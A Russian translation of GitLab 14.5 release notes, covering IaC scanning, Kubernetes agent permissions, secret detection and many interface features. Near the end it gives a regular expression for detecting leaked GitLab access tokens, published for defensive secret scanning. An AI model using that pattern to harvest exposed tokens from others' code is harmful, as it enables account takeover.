Если вы уже знакомы с GitLab SAST, то вам будет просто: IaC-сканирование работает точно так же и поддерживает все те же возможности, включая автономный [файл конфигурации CI для сканирования](https://gitlab.com/gitlab-org/gitlab/-/blob/master/lib/gitlab/ci/templates/Jobs/SAST-IaC.latest.gitlab-ci.yml), [настройку запуска сканирования через интерфейс](https://docs.gitlab.com/ee/user/application_security/iac_scanning/#enable-iac-scanning-via-an-automatic-merge-request) на странице настроек безопасности, а также все наши фичи по [управлению уязвимостями](https://docs.gitlab.com/ee/user/application_security/vulnerability_report/) плана Ultimate, включая панели безопасности и виджет мерж-реквеста. С новым шаблоном сканирования IaC также будет проще дополнять наше IaC-сканирование другими сканерами. Будем рады вкладам сообщества [с помощью нашего фреймворка интеграции сканирований безопасности](https://docs.gitlab.com/ee/development/integrations/secure.html).

[Документация по сканированию конфигураций IaC](https://docs.gitlab.com/ee/user/application_security/iac_scanning/) и [оригинальный эпик](https://gitlab.com/groups/gitlab-org/-/epics/6653).
### Точный контроль разрешений с CI/CD-тоннелем
(SaaS: PREMIUM, ULTIMATE; self-managed: PREMIUM, ULTIMATE) [Стадия цикла DevOps: Configure](https://about.gitlab.com/stages-devops-lifecycle/configure/)
Обеспечивать безопасность доступа к кластерам — первостепенная задача для множества компаний. CI/CD-тоннель для GitLab Kubernetes Agent предоставляет безопасный доступ к кластеру из GitLab CI/CD. До сих пор тоннель наследовал разрешения служебной учётной записи установленного в кластере агента. Многим пользователям необходим более строгий контроль разрешений, желательно на уровне пользователя или задания.
В GitLab 14.5 мы рады представить возможность указать учётную запись для общего доступа и заданий CI/CD. Эти настройки могут быть указаны в конфигурационном файле агента, а разрешениями таких учётных записей можно управлять с помощью правил RBAC.

[Документация по настройке работы тоннеля от имени учётной записи](https://docs.gitlab.com/ee/user/clusters/agent/repository.html#use-impersonation-to-restrict-project-and-group-access) и [оригинальный эпик](https://gitlab.com/groups/gitlab-org/-/epics/5783).
### GitLab Kubernetes Agent в плане Free
(SaaS: FREE, PREMIUM, ULTIMATE; self-managed: FREE, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Configure](https://about.gitlab.com/stages-devops-lifecycle/configure/)
Подключение кластера Kubernetes с помощью GitLab Kubernetes Agent упрощает настройку кластерных приложений и позволяет проводить безопасные GitOps-развёртывания на кластер. Первоначально GitLab Kubernetes Agent был доступен только для Premium пользователей GitLab. В соответствии с нашей приверженностью идее открытого исходного кода мы переместили основные фичи GitLab Kubernetes Agent и CI/CD-тоннеля в план GitLab Free. Мы ожидаем, что эти фичи будут полезны для многих пользователей, у которых нет отдельных команд по инфраструктуре и жёстких требований к управлению кластерами. Дополнительные фичи остаются доступными в рамках пакета GitLab Premium.
[Документация по GitLab Kubernetes Agent](https://docs.gitlab.com/ee/user/clusters/agent/) и [оригинальный эпик](https://gitlab.com/groups/gitlab-org/-/epics/6290).
### Более понятные диффы файлов блокнотов Jupyter
(SaaS: FREE, PREMIUM, ULTIMATE; self-managed: FREE, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Create](https://about.gitlab.com/stages-devops-lifecycle/create/)
Блокноты Jupyter играют ключевую роль в рабочих процессах специалистов по Data Science и инженеров машинного обучения, однако структура этих файлов затрудняет ревью кода. Часто для таких файлов невозможно должным образом провести ревью, и пользователи вынуждены принимать изменения не глядя или относиться к своим репозиториям как к хранилищам данных, а не как к совместным проектам.
Теперь GitLab автоматически скрывает ненужные фрагменты и отображает более понятную версию диффов для таких файлов. Удобные для чтения диффы облегчают просмотр сути изменений, не заставляя отвлекаться на разбор необходимого для блокнотов Jupyter форматирования.

[Документация по диффам для блокнотов Jupyter](https://docs.gitlab.com/ee/user/project/repository/jupyter_notebooks/#cleaner-diffs) и [оригинальный эпик](https://gitlab.com/groups/gitlab-org/-/epics/6589).
### Единая команда для продвижения вторичной ноды в Geo
(self-managed: PREMIUM, ULTIMATE) [Доступность](https://about.gitlab.com/handbook/engineering/development/enablement)
При выполнении аварийного переключения системные администраторы используют различные инструменты в зависимости от базовой архитектуры. На сайтах Geo с единственной нодой администраторы могут использовать команду `gitlab-ctl promote-to-primary-node`. Однако сайты с несколькими нодами не поддерживали эту команду и требовали ручного редактирования конфигурации. Это было обременительно для больших окружений, поскольку нужно было обновлять десятки конфигурационных файлов.
Теперь администраторы могут использовать команду `gitlab-ctl geo promote` на любой ноде вторичного сайта Geo для повышения её статуса до первичной. В сценариях аварийного восстановления или запланированного переключения это позволяет сэкономить драгоценное время и уменьшить количество возможных ошибок при переводе вторичного сайта в первичный. Эта команда также упрощает создание сценария обработки аварийного переключения.
Начиная с GitLab 14.5 команды `gitlab-ctl promote-to-primary-node` и `gitlab-ctl promote-db` считаются устаревшими (deprecated) и будут удалены в версии GitLab 15.0.
[Документация по запланированному переключению](https://docs.gitlab.com/ee/administration/geo/disaster_recovery/planned_failover.html), оригинальные [тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/335920) и [эпик](https://gitlab.com/groups/gitlab-org/-/epics/3341).
### Вкладка с темами проектов
(SaaS: FREE, PREMIUM, ULTIMATE; self-managed: FREE, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Manage](https://about.gitlab.com/stages-devops-lifecycle/manage/)
Благодаря вкладу от [Jonas Wälter](https://gitlab.com/wwwjon) в этом релизе появилась новая вкладка **Обзор тем** (**Explore topics**) на странице **Проекты** (**Projects**).
* Темы сортируются по популярности (количество проектов с данной темой).
* Темы можно искать по названию, после чего они сортируются по схожести и по популярности.
При выборе темы вы увидите её аватарку и описание, а также все относящиеся к ней проекты.
[Документация по просмотру тем проектов](https://docs.gitlab.com/ee/user/project/working_with_projects.html#explore-topics) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/345646).
### Управление темами проектов на панели администратора
(self-managed: FREE, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Manage](https://about.gitlab.com/stages-devops-lifecycle/manage/)
Благодаря вкладам от [Jonas Wälter](https://gitlab.com/wwwjon) в этом релизе также появились следующие фичи для управления темами проектов на панели администратора:
* Добавление и редактирование тем проектов
* Поиск тем по строке
* Добавление аватарок и описаний к тем (поддерживает Markdown).
[Документация по управлению темами проектов](https://docs.gitlab.com/ee/user/admin_area/#administering-topics) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/345645).
### Групповые настройки для подтверждений мерж-реквестов
(SaaS: PREMIUM, ULTIMATE; self-managed: PREMIUM, ULTIMATE) [Стадия цикла DevOps: Manage](https://about.gitlab.com/stages-devops-lifecycle/manage/)
Теперь вы можете устанавливать и принудительно применять настройки подтверждения мерж-реквестов на уровне группы. Эти значения наследуются и используются всеми проектами внутри группы.
Групповые настройки подтверждений мерж-реквестов значительно облегчают организациям разделение обязанностей в командах. Настройки достаточно задать в одном месте, обновлять и контролировать каждый проект больше не потребуется. При настройке подтверждений на уровне группы:
* Вы можете быть уверены, что проекты будут использовать согласованные схемы разделения обязанностей.
* Проверять вручную каждый проект на отсутствие изменений в его настройках больше не нужно.

[Документация по настройкам подтверждений мерж-реквестов](https://docs.gitlab.com/ee/user/group/#group-approval-rules) и [оригинальный эпик](https://gitlab.com/groups/gitlab-org/-/epics/5957).
### Дополнительные условия для include с ключевым словом exists
(SaaS: FREE, PREMIUM, ULTIMATE; self-managed: FREE, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Manage](https://about.gitlab.com/stages-devops-lifecycle/manage/)
[`include`](https://docs.gitlab.com/ee/ci/yaml/index.html#include) — одно из самых популярных ключевых слов, используемых при написании полных CI/CD-конвейеров (в русской локализации GitLab «сборочные линии»). Если вы создаёте масштабные конвейеры, вы, вероятно, используете ключевое слово `include` для добавления внешней YAML-конфигурации в ваш конвейер.
В этом релизе мы расширяем возможности этого ключевого слова, чтобы вы могли использовать `include` с условиями [`exists`](https://docs.gitlab.com/ee/ci/yaml/index.html#rulesexists). Теперь вы можете решать, когда внешняя CI/CD-конфигурация должна или не должна быть добавлена в конвейер в зависимости от того, существует ли в репозитории нужный файл.

[Документация по использованию правил с ключевым словом include](https://docs.gitlab.com/ee/ci/yaml/includes.html#use-rules-with-include) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/341511)
### Добавляйте README в ваш профиль
(SaaS: FREE, PREMIUM, ULTIMATE; self-managed: FREE, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Manage](https://about.gitlab.com/stages-devops-lifecycle/manage/)
Теперь вы можете добавить раздел README в свой профиль на GitLab. Это отличный способ рассказать другим о своих интересах, о том, как вы работаете, или о чём-то ещё.
Чтобы добавить раздел README, создайте новый публичный проект с тем же именем, что и у вашей учётной записи, и добавьте туда файл [README](https://docs.gitlab.com/ee/user/project/repository/index.html#readme-and-index-files). Содержимое этого файла будет автоматически отображаться в вашем профиле в GitLab.

[Документация по README в профиле пользователя](https://docs.gitlab.com/ee/user/profile/#user-profile-readme) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/232157).
### Тонкая настройка правил проверки уязвимостей
(SaaS: ULTIMATE; self-managed: ULTIMATE) [Стадия цикла DevOps: Protect](https://about.gitlab.com/stages-devops-lifecycle/protect/)
При создании правил проверки уязвимостей необходима высокая степень детализации, чтобы была возможность настроить подтверждения мерж-реквестов только тогда, когда это требуется в соответствии с требованиями безопасности в вашей организации. С релизом 14.5 GitLab обеспечивает более детальную настройку правил проверки уязвимостей. Пользователи теперь могут определять, какие сканеры, уровни серьёзности и типы уязвимостей будут учтены при срабатывании правила. Кроме того, пользователи могут установить минимальный порог количества уязвимостей, для которых должны будут выполняться условия, чтобы мерж-реквест потребовал подтверждения. Если требовать подтверждения после проверки уязвимостей только для тех мерж-реквестов, которые действительно в этом нуждаются, вы сможете разгрузить команды разработчиков и специалистов по безопасности. Вы можете настроить эти более детальные проверки уязвимостей на странице **Настройки > Основные > Подтверждение запросов на слияние** (**Settings > General > Merge request approvals**) в вашем проекте.

[Документация по правилам проверок на уязвимости](https://docs.gitlab.com/ee/user/application_security/#enable-the-vulnerability-check-rule) и [оригинальный эпик](https://gitlab.com/groups/gitlab-org/-/epics/6261).
### Дополнительные шаблоны для поиска секретных ключей
(SaaS: FREE, PREMIUM, ULTIMATE; self-managed: FREE, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Secure](https://about.gitlab.com/stages-devops-lifecycle/secure/)
Мы обновили поиск секретных ключей GitLab, добавив 47 новых хорошо идентифицируемых шаблонов для популярных приложений. Теперь сканер может находить секретные ключи по более чем 90 шаблонам.
Предположим, вы — поставщик SaaS, ваше приложение генерирует секретные токены с хорошо идентифицируемыми шаблонами, и вы хотели бы, чтобы GitLab мог их находить. В таком случае советуем добавить регулярное выражение, соответствующее вашему шаблону, и несколько примеров невалидных токенов [в комментариях к этому тикету](https://gitlab.com/gitlab-org/gitlab/-/issues/345453) — мы добавим их в сканирование для поиска секретных ключей в GitLab.

[Документация по поддерживаемым секретным ключам](https://docs.gitlab.com/ee/user/application_security/secret_detection/#supported-secrets) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/340002).
Другие улучшения в GitLab 14.5
------------------------------
### Возможность обновлять свойства учётных записей пользователей SAML и SCIM
(SaaS: PREMIUM, ULTIMATE; self-managed: PREMIUM, ULTIMATE) [Стадия цикла DevOps: Manage](https://about.gitlab.com/stages-devops-lifecycle/manage/)
В предыдущих версиях GitLab мы поддерживали свойства `project_limit` и `can_create_groups` только для новых пользователей, созданных с помощью SAML. Если учётные записи были созданы с помощью системы SCIM или обновлены через поставщика SAML с этими свойствами, значения `project_limit` и `can_create_groups` не обновлялись.
Теперь, если учётная запись создана через SCIM или её свойства обновляются через поставщика SAML, эти данные синхронизируются с GitLab. Таким образом, поставщик учётных записей будет являться единственным источником достоверной информации о пользовательских данных.
[Документация по настройкам пользователей с SAML](https://docs.gitlab.com/ee/user/group/saml_sso/#configure-user-settings-from-saml-response) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/321940).
### Автоматическая разблокировка пользователей LDAP при авторизации через других поставщиков учётных записей (SAML, OAuth, OmniAuth)
(self-managed: FREE, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Manage](https://about.gitlab.com/stages-devops-lifecycle/manage/)
Временные ошибки LDAP могут приводить к блокировке учётных записей пользователей, в результате чего они не могут выполнить вход. Теперь после исправления ошибки GitLab перепроверит данные LDAP и разблокирует пользователей, заблокированных через LDAP, если у них настроен другой метод аутентификации (например, SAML или OAuth), и они пытаются войти через него.
[Документация по LDAP](https://docs.gitlab.com/ee/administration/auth/ldap/index.html#security) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/343298).
### Роль с минимальным уровнем доступа для групповой синхронизации через SAML
(SaaS: PREMIUM, ULTIMATE) [Стадия цикла DevOps: Manage](https://about.gitlab.com/stages-devops-lifecycle/manage/)
Администраторы теперь могут создавать групповые ссылки SAML с минимальным доступом для групп высшего уровня. Это позволит повысить безопасность, так как у новых пользователей будет минимальный уровень доступа, а дополнительные права можно будет предоставлять на уровне подгрупп.
[Документация по групповой синхронизации](https://docs.gitlab.com/ee/user/group/saml_sso/#group-sync) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/334577).
### Более удобный выбор тем проекта
(SaaS: FREE, PREMIUM, ULTIMATE; self-managed: FREE, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Manage](https://about.gitlab.com/stages-devops-lifecycle/manage/)
В этом релизе благодаря вкладу пользователя [Jonas Wälter](https://gitlab.com/wwwjon) добавление тем в настройках проекта стало проще чем когда-либо. Раньше, чтобы добавить тему, нужно было ввести её вручную, а несколько тем необходимо было перечислять через запятую. Теперь вы можете выбирать темы из выпадающего списка, что намного удобнее и эффективнее.

[Документация по настройкам проекта](https://docs.gitlab.com/ee/user/project/settings/#general-project-settings) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/341896).
### Оптимизация ресурсов для Git fetch
(SaaS: FREE, PREMIUM, ULTIMATE; self-managed: FREE, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Create](https://about.gitlab.com/stages-devops-lifecycle/create/)
Мы улучшили [производительность трафика между Workhorse и Gitaly](https://gitlab.com/gitlab-com/gl-infra/scalability/-/issues/1193#note_731767857), в результате чего команда `git fetch` теперь потребляет меньше ресурсов сервера GitLab. Это изменение может привести к проблемам в инстансах GitLab с самостоятельным управлением, если между Workhorse и Gitaly развернут прокси gRPC. В этом случае Workhorse и Gitaly теперь не смогут установить соединение. Чтобы обойти это ограничение, отключите временную [переключаемую фичу workhorse\_use\_sidechannel](https://docs.gitlab.com/ee/administration/feature_flags.html#enable-or-disable-the-feature). Если вам нужен прокси между Workhorse и Gitaly, используйте TCP-прокси.
[Документация по Gitaly 14.5.0](https://docs.gitlab.com/ee/update/#1450) и [оригинальный тикет](https://gitlab.com/gitlab-com/gl-infra/scalability/-/issues/1301).
### Шаблон для описания мерж-коммита
(SaaS: FREE, PREMIUM, ULTIMATE; self-managed: FREE, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Create](https://about.gitlab.com/stages-devops-lifecycle/create/)
Мерж-коммиты могут содержать важный контекст о вносимых в проект изменениях. Однако если перед мержем вы не редактируете сообщение коммита, то другим пользователям придётся переходить к мерж-реквесту, чтобы узнать подробнее о том, почему были внесены эти изменения.
Мейнтейнеры проекта (в русской локализации GitLab «сопровождающие») теперь могут настроить шаблон сообщения мерж-коммита по умолчанию. Это позволяет проектам задавать стандартное описание мерж-коммитов и передавать дополнительную информацию о мерже в этих сообщениях через переменные. Дополнительный контекст поможет другим разработчикам разобраться, для чего было сделано это изменение. Теперь всю релевантную информацию можно собрать в одном мерж-коммите.
Спасибо [Piotr](https://gitlab.com/trakos) за эту фичу!
[Документация по шаблонам коммита](https://docs.gitlab.com/ee/user/project/merge_requests/commit_templates.html) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/20263).
### Таблицы в вики поддерживают блочные элементы
(SaaS: FREE, PREMIUM, ULTIMATE; self-managed: FREE, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Create](https://about.gitlab.com/stages-devops-lifecycle/create/)
В GitLab 14.1 мы добавили в новый редактор вики WYSIWYG-редактирование для таблиц. Однако виды контента, который можно было добавлять в ячейки таблицы были ограничены базовой реализацией Markdown: вы не могли добавлять в таблицы списки, блоки кода или цитаты. В GitLab 14.5 такая возможность появилась. Теперь вы можете вставлять в ячейки таблицы списки, блоки кода, абзацы, заголовки и даже вложенные таблицы. Это даёт больше гибкости и свободы форматировать контент по своему вкусу.

[Документация по редактору вики](https://docs.gitlab.com/ee/user/project/wiki/#use-the-content-editor) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/335844).
### Мини-график конвейера в редакторе конвейера
(SaaS: FREE, PREMIUM, ULTIMATE; self-managed: FREE, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Verify](https://about.gitlab.com/stages-devops-lifecycle/verify/)
Для отслеживания статуса запущенного конвейера иногда приходится переключаться между совершенно разными контекстами. Ранее редактор конвейера отображал только общий статус конвейера и ссылку на него. В этом релизе мы добавили на страницу редактора мини-график состояния конвейера, чтобы вам было проще отслеживать статус отдельных задач прямо со страницы редактора.

[Документация по мини-графикам конвейеров](https://docs.gitlab.com/ee/ci/pipelines/#pipeline-mini-graphs) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/337514).
### Улучшенный пользовательский интерфейс обработчиков заданий на панели администратора
(SaaS: FREE, PREMIUM, ULTIMATE; self-managed: FREE, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Verify](https://about.gitlab.com/stages-devops-lifecycle/verify/)
Раньше у администраторов GitLab не было возможности легко находить обработчики заданий (runners) по инстансам, группам или проектам. Из-за ограниченных возможностей поиска и фильтрации было сложно найти нужный обработчик при устранении проблем с выполнением заданий CI/CD.
Этот релиз включает первое обновление страницы обработчиков заданий, которую можно найти в **Панель администратора > Обработчики заданий** (**Admin Area > Runners**). Новая структура страницы поможет вам быстрее находить нужные обработчики заданий и позволит в дальнейшем продолжить улучшать управление ими. Ключевое улучшение в этом редизайне — вкладки, фильтрующие список обработчиков заданий по типу, и индикаторы, показывающие обработчики заданий, которые давно не подключались к GitLab.
[Документация по управлению обработчиками заданий](https://docs.gitlab.com/ee/user/admin_area/#administering-runners) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/343262).
### Новый префикс для токенов доступа GitLab
(SaaS: FREE, PREMIUM, ULTIMATE; self-managed: FREE, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Secure](https://about.gitlab.com/stages-devops-lifecycle/secure/)
В GitLab 14.5 мы обновили [личные токены доступа](https://docs.gitlab.com/ee/user/profile/personal_access_tokens.html) и [токены доступа проекта](https://docs.gitlab.com/ee/user/project/settings/project_access_tokens.html). Теперь они по умолчанию включают стандартный префикс `glpat-` для инстансов на GitLab.com и инстансов GitLab с самостоятельным управлением. Мы также обновили наше сканирование на секретные ключи, чтобы оно поддерживало поиск этого нового шаблона. Это защитит вас от случайного слива токенов доступа GitLab в коммитах.
Это улучшение основано на [вкладе от сообщества](https://gitlab.com/gitlab-org/gitlab/-/merge_requests/20968), добавленном в Gitlab 13.7, который [позволил администраторам добавлять префиксы для личных токенов доступа на уровне инстанса](https://docs.gitlab.com/ee/user/admin_area/settings/account_and_limit_settings.html#personal-access-token-prefix). Спасибо за эту фичу @max-wittig и @dlouzan из Siemens! Уже существующие токены доступа не будут изменены, но любые новые токены будут создаваться по этому шаблону, либо по шаблону, заданному в вашем инстансе с самостоятельным управлением.
Для поиска личных токенов доступа и токенов доступа проекта используйте следующий шаблон регулярного выражения: `glpat-[0-9a-zA-Z\-]{20}`.
[Документация по личным токенам доступа](https://docs.gitlab.com/ee/user/profile/personal_access_tokens.html) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/273604).
### Сортировка развёртываний по времени развёртывания
(SaaS: FREE, PREMIUM, ULTIMATE; self-managed: FREE, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Release](https://about.gitlab.com/stages-devops-lifecycle/release/)
В настоящее время список развёртываний на странице окружений сортируется по дате создания развёртывания, которая связана с изменением SHA коммита. Чтобы вы могли просматривать развёртывания в хронологическом порядке, мы изменили порядок сортировки этого списка по умолчанию. Теперь он сортируется не по дате коммита, а по полю `finished_at`. Теперь наверху страницы будут находиться текущие и недавно завершённые развёртывания, а остальные будут располагаться в порядке убывания времени, когда развёртывание завершилось.
